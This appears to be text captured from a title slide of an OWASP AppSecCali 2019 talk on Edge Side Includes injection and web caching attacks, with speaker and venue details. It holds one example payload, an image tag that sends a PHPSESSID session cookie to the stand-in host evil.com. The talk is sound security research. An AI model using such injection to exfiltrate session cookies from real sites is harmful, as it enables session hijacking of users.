 OWASP
Open Web Application
Security Project
AppSecCali 2019
Training Sessions: January 22 & 23 2019
Key Notes and Lectures: January 24 & 25 , 2019
Edge Side Includes (ESI) Injection
<img name="evil.com/PHPSESSID=HKlM7bP79hD…">
Louis Dion-Marcil
Information Security Analyst
Cache Me If You Can:
Messing with Web Caching
APPSEC CALIFORNIA
• OWASP-2019 •
Annenberg Beach House
January 24, 2019